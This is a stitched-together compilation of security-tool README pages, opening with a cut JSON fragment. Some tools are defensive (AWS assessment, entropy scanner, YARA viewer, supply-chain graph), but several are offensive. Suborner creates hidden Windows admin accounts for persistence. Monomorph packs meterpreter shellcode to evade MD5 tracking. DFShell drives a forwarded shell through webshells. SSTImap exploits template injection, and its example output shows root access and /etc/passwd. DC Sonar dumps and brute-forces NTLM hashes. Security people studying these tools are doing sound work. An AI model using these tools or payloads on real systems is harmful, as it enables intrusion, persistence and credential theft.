          "keyId": "7df44f81-a52c-4fd6-b704-4b046771f85a",
          "startDateTime": "2021-10-20T06:54:59.2014093Z",
          "secretText": null,
          "hint": nu   ll,
          "displayName": null
        }],
        "StrongSingleFactor": []
        }
}
Following methods work for contributing for the time being:
![]()
Cybersecurity remains a very important topic and point of concern for many CIOs, CISOs, and their customers. To meet these important concerns, AWS has developed a primary set of services customers should use to aid in protecting their accounts. Amazon GuardDuty, AWS Security Hub, AWS Config, and AWS Well-Architected reviews help customers maintain a strong security posture over their AWS accounts. As more organizations deploy to the cloud, especially if they are doing so quickly, and they have not yet implemented the recommended AWS Services, there may be a need to conduct a rapid security assessment of the cloud environment.
With that in mind, we have worked to develop an inexpensive, easy to deploy, secure, and fast solution to provide our customers two (2) security assessment reports. These security assessments are from the open source projects “Prowler” and “ScoutSuite.” Each of these projects conduct an assessment based on AWS best practices and can help quickly identify any potential risk areas in a customer’s deployed environment. If you are interested in conducting these assessments on a continuous basis, AWS recommends enabling Security Hub’s Foundational Security Best P ractices standard. If you are interested in integrating your Prowler assessment results with Security Hub, you can also do that from Prowler natively following instructions here.
In addition, we have developed custom modules that speak to customer concerns around threats and misconfigurations of those issues, currently this includes checks for ransomware specific findings.
The architecture we deploy is a very simple VPC with two (2) subnets, one (1) NAT Gateway, one (1) EC2 instance, and one (1) S3 Bucket. The EC2 instance is using Amazon Linux 2 (the latest published AMI), that is patched on boot, pulls down the two projects (Prowler and ScoutSuite), runs the assessments and then delivers the reports to the S3 Bucket. The EC2 instances does not deploy with any EC2 Key Pair, does not have any open ingress rules on its Security Group, and is placed in the Private Subnet so it does not have direct internet access. After completion of the assessment and the delivery of the reports the system can be terminated.
The deployment is accomplished through the use of CloudFormation. A single CloudFormation template is used to launch a few other templates (in a modular approach). No parameters (user input) is required and the automated build out of the environment will take on average less than 10 minutes to complete. These templates are provided for review in this Github repository.
Once the EC2 Instance has been created and begins, the two assessments it will take somewhere around 40 minutes to complete. At the end of the assessments and after the two reports are delivered to the S3 Bucket the Instance will automatically shutdown, You may at this time safely terminate the Instance.
Here is a diagram of the architecture.
A VPC
An EIP
A NAT Gateway
A Security Group
A single m5a.large instance with a 10 GB gp2 EBS volume
An Instance Role
An IAM Policy
An S3 Bucket
These security assessments are from the open source projects “Prowler” and “ScoutSuite.” Each of these projects conduct an assessment based on AWS best practices and can help quickly identify any potential risk areas in a customer’s deployed environment.
The first assessment is from Prowler.
The second assessment is from ScoutSuite
When enabled, this module will deploy a lambda function that checks for common security mistakes highlighted in https://www.youtube.com/watch?v=tmuClE3nWlk.
A Lambda function that will perform the checks. Some of the checks include:
When enabled, this module will deploy separate functions that can help customers with evaluating their environment for ransomware infection and susceptibility to ransomware damage.
When enabled, this module will deploy separate functions that can help customers with evaluating their environment for SolarWinds vulnerability. The checks are based on CISA Alert AA20-352A from Appendix A & B.
Note: Prior to enablement of this module, please read the module documentation which reviews the steps that need to be completed prior to using this module.
Note: This module MUST be run separately as its own stack, select the S3 URL SelfServiceSecSolar.yml to deploy
See CONTRIBUTING for more information.
This project is licensed under the Apache-2.0 License.
![]()
A simple program to create a Windows account you will only know about :)
net user or Windows OS user management applications (e.g. netapi32::netuseradd)Create an invisible machine account with administrative privileges, and without invoking that annoying Windows Event Logger to report its creation!
Released at Black Hat USA 2022: Suborner: A Windows Bribery for Invisible Persistence
git clone https://github.com/r4wd3r/Suborner/
Download the latest release and pwn!
This attack would not have been possible without the great research done by:
Hack Suborn the planet!

    ════════════════════════════════════╦═══
     ╔═╦═╗ ╔═╗ ╔═╗ ╔═╗ ╔═╦═╗ ╔═╗ ╔══╔═╗ ╠═╗
    ═╩ ╩ ╩═╚═╝═╩ ╩═╚═╝═╩ ╩ ╩═╚═╝═╩  ╠═╝═╩ ╩═
    ════════════════════════════════╩═══════
                                  By Retr0id

    ═══ MD5-Monomorphic Shellcode Packer ═   ══


USAGE: python3 monomorph.py input_file output_file [payload_file]
It packs up to 4KB of compressed shellcode into an executable binary, near-instantly. The output file will always have the same MD5 hash: 3cebbe60d91ce760409bbe513593e401
Currently, only Linux x86-64 is supported. It would be trivial to port this technique to other platforms, although each version would end up with a different MD5. It would also be possible to use a multi-platform polyglot file like APE.
Example usage:
$ python3 monomorph.py bin/monomorph.linux.x86-64.benign bin/monomorph.linux.x86-64.meterpreter sample_payloads/bin/linux.x64.meterpreter.bind_tcp.bin
People have previously used single collisions to toggle a binary between "good" and "evil" modes. Monomorph takes this concept to the next level.
Some people still insist on using MD5 to reference file samples, for various reasons that don't make sense to me. If any of these people end up investigating code packed using Monomorph, they're going to get very confused.
For every bit we want to encode, a colliding MD5 block has been pre-calculated using FastColl. As summarised here, each collision gives us a pair of blocks that we can swap out without changing the overall MD5 hash. The loader checks which block was chosen at runtime, to decode the bit.
To encode 4KB of data, we need to generate 4*1024*8 collisions (which takes a few hours), taking up 4MB of space in the final file.
To speed this up, I made some small tweaks to FastColl to make it even faster in practice, enabling it to be run in parallel. I'm sure there are smarter ways to parallelise it, but my naive approach is to start N instances simultaneously and wait for the first one to complete, then kill all the others.
Since I've already done the pre-computation, reconfiguring the payload can be done near-instantly. Swapping the state of the pre-computed blocks is done using a technique implemented by Ange Albertini.
Yes. It's not very stealthy at all, nor does it try to be. You can detect the collision blocks using detectcoll.

sandfly-entropyscan is a utility to quickly scan files or running processes and report on their entropy (measure of randomness) and if they are a Linux/Unix ELF type executable. Some malware for Linux is packed or encrypted and shows very high entropy. This tool can quickly find high entropy executable files and processes which often are malicious.
Entropy is a measure of randomness. For binary data 0.0 is not-random and 8.0 is perfectly random. Good crypto looks like random white noise and will be near 8.0. Good compression removes redundant data making it appear more random than if it was uncompressed and usually will be 7.7 or above.
A lot of malware executables are packed to avoid detection and make reverse engineering harder. Most standard Linux binaries are not packed because they aren't trying to hide what they are. Searching for high entropy files is a good way to find programs that could be malicious just by having these two attributes of high entropy and executable.
Usage of sandfly-entropyscan:
-csv output results in CSV format (filename, path, entropy, elf_file [true|false], MD5, SHA1, SHA256, SHA512)
-delim change the default delimiter for CSV files of "," to one of your choosing ("|", etc.)
-dir string directory name to analyze
-file string full path to a single file to analyze
-proc check running processes (defaults to ELF only check)
-elf only check ELF executables
-entropy float show any file/process with entropy greater than or equal to this value (0.0 min - 8.0 max, defaults 0 to show all files)
-version show version and exit
Search for any file that is executable under /tmp:
sandfly-entropyscan -dir /tmp -elf
Search for high entropy (7.7 and higher) executables (often packed or encrypted) under /var/www:
sandfly-entropyscan -dir /var/www -elf -entropy 7.7
Generates entropy and cryptographic hashes of all running processes in CSV format:
sandfly-entropyscan -proc -csv
Search for any process with an entropy higher than 7.7 indicating it is likely packed or encrypted:
sandfly-entropyscan -proc -entropy 7.7
Generate entropy and cryptographic hash values of all files under /bin and output to CSV format (for instance to save and compare hashes):
sandfly-entropyscan -dir /bin -csv
Scan a directory for all files (ELF or not) with entropy greater than 7.7: (potentially large list of files that are compressed, png, jpg, object files, etc.)
sandfly-entropyscan -dir /path/to/dir -entropy 7.7
Quickly check a file and generate entropy, cryptographic hashes and show if it is executable:
sandfly-entropyscan -file /dev/shm/suspicious_file
Do spot checks on systems you think have a malware issue. Or you can automate the scan so you will get an output if we find something show up that is high entropy in a place you didn't expect. Or simply flag any executable ELF type file that is somewhere strange (e.g. hanging out in /tmp or under a user's HTML directory). For instance:
Did a high entropy binary show up under the system /var/www directory? Could be someone put a malware dropper on your website:
sandfly-entropyscan -dir /var/www -elf -entropy 7.7
Setup a cron task to scan your /tmp, /var/tmp, and /dev/shm directories for any kind of executable file whether it's high entropy or not. Executable files under tmp directories can frequently be a malware dropper.
sandfly-entropyscan -dir /tmp -elf
sandfly-entropyscan -dir /var/tmp -elf
sandfly-entropyscan -dir /dev/shm -elf
Setup another cron or automated security sweep to spot check your systems for highly compressed or encrypted binaries that are running:
sandfly-entropyscan -proc -entropy 7.7
git clone https://github.com/sandflysecurity/sandfly-entropyscan.git
go build
./sandfly-entropyscan
There are a some basic build scripts that build for various platforms. You can use these to build or modify to suit. For Incident Responders, it might be useful to keep pre-compiled binaries ready to go on your investigation box.
build.sh - Build for current OS you're running on when you execute it.
We use a simple method for seeing if a file may be an executable ELF type. We can spot ELF format files for multiple platforms. Even if malware has Intel/AMD, MIPS and Arm dropper binaries we will still be able to spot all of them.
It's possible to flag a legitimate binary that has a high entropy because of how it was compiled, or because it was packed for legitimate reasons. Other files like .zip, .gz, .png, .jpg and such also have very high entropy because they are compressed formats. Compression removes redundancy in a file which makes it appear to be more random and has higher entropy.
On Linux, you may find some kinds of libraries (.so files) get flagged if you scan library directories.
However, it is our experience that executable binaries that also have high entropy are often malicious. This is especially true if you find them in areas where executables normally shouldn't be (such as again tmp or html directories).
The entropy calculation requires reading in all the bytes of the file and tallying them up to get a final number. It can use a lot of CPU and disk I/O, especially on very large file systems or very large files. The program has an internal limit where it won't calculate entropy on any file over 2GB, nor will it try to calculate entropy on any file that is not a regular file type (e.g. won't try to calculate entropy on devices like /dev/zero).
Then we calculate MD5, SHA1, SHA256 and SHA512 hashes. Each of these requires going over the file as well. It's reasonable speed on modern systems, but if you are crawling a very large file system it can take some time to complete.
If you tell the program to only look at ELF files, then the entropy/hash calculations won't happen unless it is an ELF type and this will save a lot of time (e.g. it will ignore massive database files that aren't executable).
If you want to automate this program, it's best to not have it crawl the entire root file system unless you want that specifically. A targeted approach will be faster and more useful for spot checks. Also, use the ELF flag as that will drastically reduce search times by only processing executable file types.
For incident responders, running sandfly-entropyscan against the entire top-level "/" directory may be a good idea just to quickly get a list of likely packed candidates to investigate. This will spike CPU and disk I/O. However, you probably don't care at that point since the box has been mining cryptocurrency for 598 hours anyway by the time the admins noticed.
Again, use the ELF flag to get to the likely problem candidate executables and ignore the noise.
There is a script called scripts/testfiles.sh that will make two files. One will be full of random data and one will not be random at all. When you run the script it will make the files and run sandfly-entropyscan in executable detection mode. You should see two files. One with very high entropy (at or near 8.0) and one full of non-random data that should be at 0.00 for low entropy. Example:
./testfiles.sh
Creating high entropy random executable-like file in current directory.
Creating low entropy executable-like file in current directory.
high.entropy.test, entropy: 8.00, elf: true
low.entropy.test, entropy: 0.00, elf: true
You can also load up the upx utility and compress an executable and see what values it returns.
Sandfly Security produces an agentless endpoint detection and incident response platform (EDR) for Linux. Automated entropy checks are just one of thousands of things we search for to find intruders without loading any software on your Linux endpoints.
Get a free license and learn more below:
https://www.sandflysecurity.com @SandflySecurity
██████╗ ███████╗███████╗██╗  ██╗███████╗██╗     ██╗
██╔══██╗██╔════╝██╔════╝██║  ██║███╔═══╝██║     ██║
██║  ██║█████╗  ███████╗███████║█████╗  ██║     ██║
██║  ██║██╔══╝  ╚════██║██╔══██║██╔══╝  ██║     ██║
██████╔╝██║     ███████║██║  ██║███████╗████████╗███████╗
╚═════╝ ╚═╝     ╚══════╝╚═╝  ╚═╝╚══════╝╚══════╝╚══════╝
D3Ext's Forwarded Shell it's a python3 script which use mkfifo to simulate a shell into the victim machine. It creates a hidden directory in /dev/shm/.fs/ and there are stored the fifos. You can even have a tty over a webshell.
In case you want a good webshell with code obfuscation, login panel and more functions you have this webshell (scripted by me), you can change the username and the password at the top of the file, it also have a little protection in case of beeing discovered because if the webshell is accessed from localhost it gives a 404 status code
To use other forwarded shells you have to edit the script to change the url and the parameter of the webshell, but DFShell use parameters to quickly pass the arguments to the script (-u/--url and -p/--parameter), the script have a pretty output with colors, you also have custom commands to upload and download files from the target, do port and host discovery, and it deletes the files created on the victim if you press Ctrl + C or simply exit from the shell.
*If you change the actual user from webshell (or anything get unstable) then execute: 'sh'*
Install with pip
pip3 install dfshellInstall from source
git clone https://github.com/D3Ext/DFShell
cd DFShell
pip3 install -r requirements
One-liner
git clone https://github.com/D3Ext/DFShell && cd DFShell && pip3 install -r requirementsIt's simple, you pass the url of the webshell and the parameter that executes commands. I recommend you the most simple webshell
python3 DFShell.py -u http://10.10.10.10/webshell.php -p cmd![]()
Visually inspect all of the regex matches (and their sexier, more cloak and dagger cousins, the YARA matches) found in binary data and/or text. See what happens when you force various character encodings upon those matched bytes. With colors.
pipx install yaralyzer

# Scan against YARA definitions in a file:
yaralyze --yara-rules /secret/vault/sigmunds_malware_rules.yara lacan_buys_the_dip.pdf

# Scan against an arbitrary regular expression:
yaralyze --regex-pattern 'good and evil.*of\s+\w+byte' the_crypto_archipelago.exe

# Scan against an arbitrary YARA hex pattern
yaralyze --hex-pattern 'd0 93 d0 a3 d0 [-] 9b d0 90 d0 93' one_day_in_the_life_of_ivan_cryptosovich.bin'/.+/' and immediately get a window into all the bytes in the file that live between front slashes. Same story for quotes, BOMs, etc. Any regex YARA can handle is supported so the sky is the limit.chardet library is a sophisticated library for guessing character encodings and it is leveraged here.chardet will also be leveraged to see if the bytes fit the pattern of any known encoding. If chardet is confident enough (configurable), an attempt at decoding the bytes using that encoding will be displayed.The Yaralyzer's functionality was extracted from The Pdfalyzer when it became apparent that visualizing and decoding pattern matches in binaries had more utility than just in a PDF analysis tool.
YARA, for those who are unaware1, is branded as a malware analysis/alerting tool but it's actually both a lot more and a lot less than that. One way to think about it is that YARA is a regular expression matching engine on steroids. It can locate regex matches in binaries like any regex engine but it can also do far wilder things like combine regexes in logical groups, compare regexes against all 256 XORed versions of a binary, check for base64 and other encodings of the pattern, and more. Maybe most importantly of all YARA provides a standard text based format for people to share their 'roided regexes with the world. All these features are particularly useful when analyzing or reverse engineering malware, whose authors tend to invest a great deal of time into making stuff hard to find.
But... that's also all YARA does. Everything else is up to the user. YARA's just a match engine and if you don't know what to match (or even what character encoding you might be able to match in) it only gets you so far. I found myself a bit frustrated trying to use YARA to look at all the matches of a few critical patterns:
\".+\" and \'.+\')/.+/). Front slashes demarcate a regular expression in many implementations and I was trying to see if any of the bytes matching this pattern were actually regexes.YARA just tells you the byte position and the matched string but it can't tell you whether those bytes are UTF-8, UTF-16, Latin-1, etc. etc. (or none of the above). I also found myself wanting to understand what was going in the region of the matched bytes and not just in the matched bytes. In other words I wanted to scope the bytes immediately before and after whatever got matched.
Enter The Yaralyzer, which lets you quickly scan the regions around matches while also showing you what those regions would look like if they were forced into various character encodings.
It's important to note that The Yaralyzer isn't a full on malware reversing tool. It can't do all the things a tool like CyberChef does and it doesn't try to. It's more intended to give you a quick visual overview of suspect regions in the binary so you can hone in on the areas you might want to inspect with a more serious tool like CyberChef.
Install it with pipx or pip3. pipx is a marginally better solution as it guarantees any packages installed with it will be isolated from the rest of your local python environment. Of course if you don't really have a local python environment this is a moot point and you can feel free to install with pip/pip3.
pipx install yaralyzer
Run yaralyze -h to see the command line options (screenshot below).
For info on exporting SVG images, HTML, etc., see Example Output.
If you place a filed called .yaralyzer in your home directory or the current working directory then environment variables specified in that .yaralyzer file will be added to the environment each time yaralyzer is invoked. This provides a mechanism for permanently configuring various command line options so you can avoid typing them over and over. See the example file .yaralyzer.example to see which options can be configured this way.
Only one .yaralyzer file will be loaded and the working directory's .yaralyzer takes precedence over the home directory's .yaralyzer.
Yaralyzer is the main class. It has a variety of constructors supporting:
.yara file in a directorybytes
Should you want to iterate over the BytesMatch (like a re.Match object for a YARA match) and BytesDecoder (tracks decoding attempt stats) objects returned by The Yaralyzer, you can do so like this:
from yaralyzer.yaralyzer import Yaralyzer

yaralyzer = Yaralyzer.for_rules_files(['/secret/rule.yara'], 'lacan_buys_the_dip.pdf')

for bytes_match, bytes_decoder in yaralyzer.match_iterator():
do_stuff()The Yaralyzer can export visualizations to HTML, ANSI colored text, and SVG vector images using the file export functionality that comes with Rich. SVGs can be turned into png format images with a tool like Inkscape or cairosvg. In our experience they both work though we've seen some glitchiness with cairosvg.
PyPi Users: If you are reading this document on PyPi be aware that it renders a lot better over on GitHub. Pretty pictures, footnotes that work, etc.
chardet.detect() thinks about the likelihood your bytes are in a given encoding/language:chardets behest
SSTImap is a penetration testing software that can check websites for Code Injection and Server-Side Template Injection vulnerabilities and exploit them, giving access to the operating system itself.
This tool was developed to be used as an interactive penetration testing tool for SSTI detection and exploitation, which allows more advanced exploitation.
Sandbox break-out techniques came from:
This tool is capable of exploiting some code context escapes and blind injection scenarios. It also supports eval()-like code injections in Python, Ruby, PHP, Java and generic unsandboxed template engines.
Even though this software is based on Tplmap's code, backwards compatibility is not provided.
-i) allowing for easier exploitation and detection-x) or single command (-X) execution{php}{/php}. Old payload is available as Smarty_unsecure.-A
-V
-h for helpThis is an example of a simple website written in Python using Flask framework and Jinja2 template engine. It integrates user-supplied variable name in an unsafe way, as it is concatenated to the template string before rendering.
from flask import Flask, request, render_template_string
import os

app = Flask(__name__)

@app.route("/page")
def page():
    name = request.args.get('name', 'World')
    # SSTI VULNERABILITY:
    template = f"Hello, {name}!<br>\n" \
                "OS type: {{os}}"
    return render_template_string(template, os=os.name)

if __name__ == "__main__":
    app.run(host='0.0.0.0', port=80)
Not only this way of using templates creates XSS vulnerability, but it also allows the attacker to inject template code, that will be executed on the server, leading to SSTI.
$ curl -g 'https://www.target.com/page?name=John'
Hello John!<br>
OS type: posix
$ curl -g 'https://www.target.com/page?name={{7*7}}'
Hello 49!<br>
OS type: posix
User-supplied input should be introduced in a safe way through rendering context:
from flask import Flask, request, render_template_string
import os

app = Flask(__name__)

@app.route("/page")
def page():
    name = request.args.get('name', 'World')
    template = "Hello, {{name}}!<br>\n" \
               "OS type: {{os}}"
    return render_template_string(template, name=name, os=os.name)

if __name__ == "__main__":
app.run(host='0.0.0.0', port=80)SSTImap in predetermined mode is very similar to Tplmap. It is capable of detecting and exploiting SSTI vulnerabilities in multiple different templates.
After the exploitation, SSTImap can provide access to code evaluation, OS command execution and file system manipulations.
To check the URL, you can use -u argument:
$ ./sstimap.py -u https://example.com/page?name=John

    ╔══════╦══════╦═══════╗ ▀█▀
    ║ ╔════╣ ╔════╩══╗ ╔══╝═╗▀╔═
    ║ ╚════╣ ╚════╗  ║ ║    ║{║ _ __ ___   __ _ _ __
    ╚════╗ ╠════╗ ║  ║ ║    ║*║ | '_ ` _ \ / _` | '_ \
    ╔════╝ ╠════╝ ║  ║ ║    ║}║ | | | | | | (_| | |_) |
    ╚═════════════╝  ╚═╝    ╚╦╝ |_| |_| |_|\__,_| .__/
                             │                  | |
                                                |_|
[*] Version: 1.0
[*] Author: @vladko312
[*] Based on Tplmap
[!] LEGAL DISCLAIMER: Usage of SSTImap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program


[*] Testing if GET parameter 'name' is injectable
[*] Smarty plugin is testing rendering with tag '*'
...
[*] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] SSTImap identified the following injection point:

  GET parameter: name
  Engine: Jinja2
  Injecti   on: {{*}}
  Context: text
  OS: posix-linux
  Technique: render
  Capabilities:

    Shell command execution: ok
    Bind and reverse shell: ok
    File write: ok
    File read: ok
    Code evaluation: ok, python code

[+] Rerun SSTImap providing one of the following options:
    --os-shell                   Prompt for an interactive operating system shell
    --os-cmd                     Execute an operating system command.
    --eval-shell                 Prompt for an interactive shell on the template engine base language.
    --eval-cmd                   Evaluate code in the template engine base language.
    --tpl-shell                  Prompt for an interactive shell on the template engine.
    --tpl-cmd                    Inject code in the template engine.
    --bind-shell PORT            Connect to a shell bind to a target port
    --reverse-shell HOST PORT    Send a shell back to the attacker's    port
    --upload LOCAL REMOTE        Upload files to the server
    --download REMOTE LOCAL      Download remote files
Use --os-shell option to launch a pseudo-terminal on the target.
$ ./sstimap.py -u https://example.com/page?name=John --os-shell

    ╔══════╦══════╦═══════╗ ▀█▀
    ║ ╔════╣ ╔════╩══╗ ╔══╝═╗▀╔═
    ║ ╚════╣ ╚════╗  ║ ║    ║{║ _ __ ___   __ _ _ __
    ╚════╗ ╠════╗ ║  ║ ║    ║*║ | '_ ` _ \ / _` | '_ \
    ╔════╝ ╠════╝ ║  ║ ║    ║}║ | | | | | | (_| | |_) |
    ╚══════╩══════╝  ╚═╝    ╚╦╝ |_| |_| |_|\__,_| .__/
                             │                  | |
                                                |_|
[*] Version: 0.6#dev
[*] Author: @vladko312
[*] Based on Tplmap
[!] LEGAL DISCLAIMER: Usage of SSTImap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program


[*] Testing if GET parameter 'name' is injectable
[*] Smarty plugin is testing rendering with tag '*'
...
[*] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] SSTImap identified the following injection point:

  GET parameter: name
  Engine: Jinja2  Injection: {{*}}
  Context: text
  OS: posix-linux
  Technique: render
  Capabilities:

    Shell command execution: ok
    Bind and reverse shell: ok
    File write: ok
    File read: ok
    Code evaluation: ok, python code

[+] Run commands on the operating system.
posix-linux $ whoami
root
posix-linux $ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
To get a full list of options, use --help argument.
In interactive mode, commands are used to interact with SSTImap. To enter interactive mode, you can use -i argument. All other arguments, except for the ones regarding exploitation payloads, will be used as initial values for settings.
Some commands are used to alter settings between test runs. To run a test, target URL must be supplied via initial -u argument or url command. After that, you can use run command to check URL for SSTI.
If SSTI was found, commands can be used to start the exploitation. You can get the same exploitation capabilities, as in the predetermined mode, but you can use Ctrl+C to abort them without stopping a program.
By the way, test results are valid until target url is changed, so you can easily switch between exploitation methods without running detection test every time.
To get a full list of interactive commands, use command help in interactive mode.
SSTImap supports multiple template engines and eval()-like injections.
New payloads are welcome in PRs.
| Engine | RCE | Blind | Code evaluation | File read | File write |
|---|---|---|---|---|---|
| Mako | ✓ | ✓ | Python | ✓ | ✓ |
| Jinja2 | ✓ | ✓ | Python | ✓ | ✓ |
| Python (code eval) | ✓ | ✓ | Python | ✓ | ✓ |
| Tornado | ✓ | ✓ | Python | ✓ | ✓ |
| Nunjucks | ✓ | ✓ | JavaScript | ✓ | ✓ |
| Pug | ✓ | ✓ | JavaScript | ✓ | ✓ |
| doT | ✓ | ✓ | JavaScript | ✓ | ✓ |
| Marko | ✓ | ✓ | JavaScript | ✓ | ✓ |
| JavaScript (code eval) | ✓ | ✓ | JavaScript | ✓ | ✓ |
| Dust (<= dustjs-helpers@1.5.0) | ✓ | ✓ | JavaScript | ✓ | ✓ |
| EJS | ✓ | ✓ | JavaScript | ✓ | ✓ |
| Ruby (code eval) | ✓ | ✓ | Ruby | ✓ | ✓ |
| Slim | ✓ | ✓ | Ruby | ✓ | ✓ |
| ERB | ✓ | ✓ | Ruby | ✓ | ✓ |
| Smarty (unsecured) | ✓ | ✓ | PHP | ✓ | ✓ |
| Smarty (secured) | ✓ | ✓ | PHP | ✓ | ✓ |
| PHP (code eval) | ✓ | ✓ | PHP | ✓ | ✓ |
| Twig (<=1.19) | ✓ | ✓ | PHP | ✓ | ✓ |
| Freemarker | ✓ | ✓ | Java | ✓ | ✓ |
| Velocity | ✓ | ✓ | Java | ✓ | ✓ |
| Twig (>1.19) | × | × | × | × | × |
| Dust (> dustjs-helpers@1.5.0) | × | × | × | × | × |
Currently, Burp Suite only works with Jython as a way to execute python2. Python3 functionality is not provided.
If you plan to contribute something big from this list, inform me to avoid working on the same thing as me or other contributors.
![]()
To get started with BlueHound, check out our introductory video, blog post and Nodes22 conference talk.
BlueHound supports presenting your data as tables, graphs, bar charts, line charts, maps and more. It contains a Cypher editor to directly write the Cypher queries that populate the reports. You can save dashboards to your database, and share them with others.
BlueHound can be used as part of the ROST image, which comes pre-configured with everything you need (BlueHound, Neo4j, BloodHound, and a sample dataset).
To load ROST, create a new virtual machine, and install it from the ISO like you would for a new Windows host.
If you already have a Neo4j instance running, you can download a pre-compiled version of BlueHound from our release page. Just download the zip file suitable to your OS version, extract it, and run the binary.
The Data Import Tools section can be used to collect data in a click of a button. By default, BlueHound comes preconfigured with SharpHound, ShotHound, and the Vulnerability Scanners script. Additional tools can be added for more data collection. To get started:
The built-in tools can be configured to automatically upload the results to your Neo4j instance.
To get results for a chart, either use the Refresh icon to run a specific query, or use the Query Runner section to run queries in batches. The results will be cached even after closing BlueHound, and can be run again to get updated results.
Some charts have an Info icon which explain the query and/or provide links to additional information.
You can edit the query for new and/or existing charts by using the Settings icon on the top right section of the chart. Here you can use any parameters configured with a Param Select chart, and any Edge Filtering string (see section below).
Using the Edge Filtering section, you can filter out specific relationship types for all queries that use the relevant string in their query. For example, ":FILTERED_EDGES" can be used to filter by all the selection filters.
You can also filter by a specific category (see the Info icon) or even define your own custom edge filters.
The Export Config and Import Config sections can be used to save & load your dashboard and configurations as a backup, and even shared between users to collaborate and contribute insightful queries to the security community. Don’t worry, your credentials and data won’t be exported.
Note: any arguments for data import tools are also exported, so make sure you remove any secrets before sharing your configuration.
The Settings section allows you to set some global limits on query execution – maximum query time and a limit for returned results.
BlueHound is a fork of NeoDash, built with React and use-neo4j. It uses charts to power some of the visualizations. You can also extend NeoDash with your own visualizations. Check out the developer guide in the project repository.
BlueHound is built with React. You'll need npm installed to run the web app.
Use a recent version of
npmandnodeto build BlueHound. The application has been tested with npm 8.3.1 & node v17.4.0.
To run the application in development mode:
npm install to install the necessary dependencies.npm run dev to run the app in development mode.To build the app for production:
npm run build. This will create a build folder in your project directory.We are always open to ideas, comments, and suggestions regarding future versions of BlueHound, so if you have ideas, don’t hesitate to reach out to us at support@zeronetworks.com or open an issue/pull request on GitHub.
![]()
Note: GUAC is under active development - if you are interested in contributing, please look at contributor guide and the "express interest" issue
Graph for Understanding Artifact Composition (GUAC) aggregates software security metadata into a high fidelity graph database—normalizing entity identities and mapping standard relationships between them. Querying this graph can drive higher-level organizational outcomes such as audit, policy, risk management, and even developer assistance.
Conceptually, GUAC occupies the “aggregation and synthesis” layer of the software supply chain transparency logical model:
A few examples of questions answered by GUAC include:
Refer to the Setup + Demo document to learn how to prepare your environment and try GUAC out!
Here is an overview of the architecture of GUAC:
We encourage discussions to be done on github issues. We also have a public slack channel on the OpenSSF slack.
For security issues or code of conduct concerns, an e-mail should be sent to guac-maintainers@googlegroups.com.
Information about governance can be found here.
![]()
The project consists of repositories:
It's only for education purposes.
Avoid using it on the production Active Directory (AD) domain.
Neither contributor incur any responsibility for any using it.
Check out our Red Team community Telegram channel
For the visual descriptions, open the diagram files using the diagrams.net tool.
The app consists of:
The DC Sonar Community provides functionality for analyzing AD domains for security risks related to accounts:
Register analyzing AD domain in the app
See the statuses of domain analyzing processes
Dump and brute NTLM hashes from set AD domains to list accounts with weak and vulnerable passwords
Analyze AD domain accounts to list ones with never expire passwords
Analyze AD domain accounts by their NTLM password hashes to determine accounts and domains where passwords repeat
In progress ...
It is assumed that you have a clean Ubuntu Server 22.04 and account with the username "user".
The app will install to /home/user/dc-sonar.
The next releases maybe will have a more flexible installation.
Download dc_sonar_NNNN.N.NN-N_amd64.tar.gz from the last distributive to the server.
Create a folder for extracting files:
mkdir dc_sonar_NNNN.N.NN-N_amd64Extract the downloaded archive:
tar -xvf dc_sonar_NNNN.N.NN-N_amd64.tar.gz -C dc_sonar_NNNN.N.NN-N_amd64Go to the folder with the extracted files:
cd dc_sonar_NNNN.N.NN-N_amd64/Install PostgreSQL:
sudo bash install_postgresql.shInstall RabbitMQ:
sudo bash install_rabbitmq.shInstall dependencies:
sudo bash install_dependencies.shIt will ask for confirmation of adding the ppa:deadsnakes/ppa repository. Press Enter.
Install dc-sonar itself:
sudo dpkg -i dc_sonar_NNNN.N.NN-N_amd64.debIt will ask for information for creating a Django admin user. Provide username, mail and password.
It will ask for information for creating a self-signed SSL certificate twice. Provide required information.
Open: https://localhost
Enter Django admin user credentials set during the installation process before.
See the information in STYLE_GUIDE.md
In progress ...
In this case, we will set up the environment for editing code on the Windows host while running Python code on the Ubuntu guest.
Create a virtual machine with 2 CPU, 2048 MB RAM, 10GB SSD using Ubuntu Server 22.04 iso in VirtualBox.
If Ubuntu installer asks for updating ubuntu installer before VM's installation - agree.
Choose to install OpenSSH Server.
VirtualBox Port Forwarding Rules:
| Name | Protocol | Host IP | Host Port | Guest IP | Guest Port |
|---|---|---|---|---|---|
| SSH | TCP | 127.0.0.1 | 2222 | 10.0.2.15 | 22 |
| RabbitMQ management console | TCP | 127.0.0.1 | 15672 | 10.0.2.15 | 15672 |
| Django Server | TCP | 127.0.0.1 | 8000 | 10.0.2.15 | 8000 |
| NTLM Scrutinizer | TCP | 127.0.0.1 | 5000 | 10.0.2.15 | 5000 |
| PostgreSQL | TCP | 127.0.0.1 | 25432 | 10.0.2.15 | 5432 |
Download and install Python 3.10.5.
Create a folder for the DC Sonar project.
Go to the project folder using Git for Windows:
cd '{PATH_TO_FOLDER}'Make Windows installation steps for dc-sonar-user-layer.
Make Windows installation steps for dc-sonar-workers-layer.
Make Windows installation steps for ntlm-scrutinizer.
Make Windows installation steps for dc-sonar-frontend.
Make steps from "Open VirtualBox" to "Reboot VM", but add shared folders to VM VirtualBox with "Auto-mount", like in the picture below:
After reboot, run command:
sudo adduser $USER vboxsfPerform logout and login for the using user account.
In /home/user directory, you can use mounted folders:
ls -lOutput:
total 12
drwxrwx--- 1 root vboxsf 4096 Jul 19 13:53 dc-sonar-user-layer
drwxrwx--- 1 root vboxsf 4096 Jul 19 10:11 dc-sonar-workers-layer
drwxrwx--- 1 root vboxsf 4096 Jul 19 14:25 ntlm-scrutinizerInstall PostgreSQL on Ubuntu 20.04:
sudo apt update
sudo apt install postgresql postgresql-contrib
sudo systemctl start postgresql.service
Create the admin database account:
sudo -u postgres createuser --interactiveOutput:
Enter name of role to add: admin
Shall the new role be a superuser? (y/n) yCreate the dc_sonar_workers_layer database account:
